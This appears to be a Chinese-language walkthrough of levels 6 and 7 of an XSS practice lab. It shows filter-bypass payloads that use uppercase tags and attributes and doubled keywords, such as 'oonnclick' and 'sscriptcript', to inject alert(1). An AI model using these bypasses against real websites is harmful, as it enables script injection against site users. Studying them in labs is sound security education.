一、level6-----大小寫繞過

1、測試分析

測試了之前用過的payload,發現都不行,并且level4使用的Java偽協議也不行,可以得出<>、script、onclick都被過濾

2、構造payload





因為href被過濾,可以試一下大寫HREF

初試payload:

"><a HREF=javascript:alert(1)>xss<a/>//

既然可以大寫繞過,那payload就多了,只要能夠將value或者input標簽閉合并且大寫就都可以

"><a HREF=javascript:alert(1)>超鏈接,并彈窗</a>//

"ONCLICK=alert(1)//

"ONCLICK="alert(1)

"><SCRIPT>alert(1)</SCRIPT>//

二、level7-----雙寫繞過



1、測試分析

測試過的額payload有:

"οnclick=alert(1)//

"οnclick="alert(1)

"><script>alert(1)</script>//

"><a href=javascript:alert(1)>超鏈接,并彈窗</a>//

傳入payload后,查看源碼發現,過濾的有

on

script

href

大小寫

2、構造payload

可以采用雙寫繞過,payload:

"oonnclick=alert(1)//

"oonnclick="alert(1)

"><sscriptcript>alert(1)</sscriptcript>//

"><a hhrefref=javasscriptcript:alert(1)>超鏈接,并彈窗</a>//

總結:

1、繞過方法還可以使用大寫繞過

2、將input標簽或者value其中一個閉合就可以嘗試插入xss

3、雙寫可以繞過過濾

淘寶的鏡像域名更換)

)案例復現)

插件 + gitee))

)

)